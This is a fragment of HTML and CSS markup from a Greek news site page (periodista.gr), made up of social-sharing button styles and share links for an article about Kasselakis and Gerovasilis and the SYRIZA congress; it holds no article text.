.td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodista.gr%2F%25cf%2584%25ce%25b9-%25cf%2585%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25af%25ce%25b6%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2584%25ce%25b1-%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25cf%2584%25cf%258c%25cf%2580%25ce%25b5%25ce%25b4%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2583%25ce%25b5%25ce%25bb%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A4%CE%B9+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B7%CF%81%CE%AF%CE%B6%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%83%CF%84%CF%81%CE%B1%CF%84%CF%8C%CF%80%CE%B5%CE%B4%CE%B1+%CE%9A%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%93%CE%B5%CF%81%CE%BF%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%8C%CF%83%CE%B1+%CF%83%CF%85%CE%BD%CE%AD%CE%B2%CE%B7%CF%83%CE%B1%CE%BD+%CF%83%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%AD%CE%B4%CF%81%CE%B9%CE%BF+%CF%84%CE%BF%CF%85+%CE%A3%CE%A5%CE%A1%CE%99%CE%96%CE%91&url=https%3A%2F%2Fperiodista.gr%2F%25cf%2584%25ce%25b9-%25cf%2585%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25ce%25b7%25cf%2581%25ce%25af%25ce%25b6%25ce%25bf%25cf%2585%25ce%25bd-%25cf%2584%25ce%25b1-%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25cf%2584%25cf%258c%25cf%2580%25ce%25b5%25ce%25b4%25ce%25b1-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2583%25ce%25b5%25ce%25bb%2F&via=periodistagr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%A4%CE%B9+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B7%CF%81%CE%AF%CE%B6%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%83%CF%84%CF%81%CE%B1%CF%84%CF%8C%CF%80%CE%B5%CE%B4%CE%B1+%CE%9A%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%93%CE%B5%CF%81%CE%BF%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%8C%CF%83%CE%B1+%CF%83%CF%85%CE%BD%CE%AD%CE%B2%CE%B7%CF%83%CE%B1%CE%BD+%CF%83%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%AD%CE%B4%CF%81%CE%B9%CE%BF+%CF%84%CE%BF%CF%85+%CE%A3%CE%A5%CE%A1%CE%99%CE%96%CE%91 https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A4%CE%B9+%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B7%CF%81%CE%AF%CE%B6%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%83%CF%84%CF%81%CE%B1%CF%84%CF%8C%CF%80%CE%B5%CE%B4%CE%B1+%CE%9A%CE%B1%CF%83%CF%83%CE%B5%CE%BB%CE%AC%CE%BA%CE%B7+%CE%BA%CE%B1%CE%B9+%CE%93%CE%B5%CF%81%CE%BF%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B7+%CE%B3%CE%B9%CE%B1+%CF%8C%CF%83%CE%B1+%CF%83%CF%85%CE%BD%CE%AD%CE%B2%CE%B7%CF%83%CE%B1%CE%BD+%CF%83%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%AD%CE%B4%CF%81%CE%B9%CE%BF+%CF%84%CE%BF%CF%85+%CE%A3%CE%A5%CE%A1%CE%99%CE%96%CE%91 %0A%0A https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:none}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85 .tdc-columns{min-height:100px}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:none}@media (max-width:767px){.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}#tdi_88{max-width:100%!important}}.tdi_89{margin-bottom:80px!important}.tdi_89 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_89{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:40px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span8">
